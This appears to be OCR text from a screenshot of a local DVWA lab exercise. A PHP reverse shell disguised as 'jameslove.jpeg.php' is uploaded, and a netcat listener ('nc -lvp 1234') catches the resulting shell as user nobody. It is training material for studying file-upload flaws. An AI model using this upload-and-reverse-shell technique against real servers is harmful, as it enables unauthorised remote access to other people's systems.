 Problem loading page - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Problem loading page
php-reverse-shell | pentestm...
127.0.0.1/dvwa/hackable/uploads/jameslove.jpeg.php
with dvwa
WS
The proxy server is refusing connections
Firefox is configured to use a proxy server that is refusing
root : nc
root@root:~# nc -lvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 42912
Linux root 3.2.6 #1 SMP Fri Feb 17 10:40:05 EST 2012 i686 GNU/Linux
18:02:35 up 1:24, 6 users, load average: 0.44, 0.62, 0.47
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - 16:40 1:22m 0.54s 0.00s /bin/bash /usr/
root pts/0 :0 16:41 1:21m 0.00s 2.36s kdeinit4: kded4
root pts/1 :0.0 16:41 1:15m 2.07s 0.01s /bin/sh ./sakis
root pts/2 :0.0 16:47 20:27 1.07s 0.06s /bin/bash
root pts/3 :0.0 17:45 1:13 0.67s 0.00s nc -lvp 1234
root pts/4 :0.0 18:01 4.00s 0.05s 0.05s /bin/bash
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
sh: no job control in this shell
sh-4.1$
root : sakis3g
root : bash
root : nc
root : bash
Waiting for 127.0.0.1...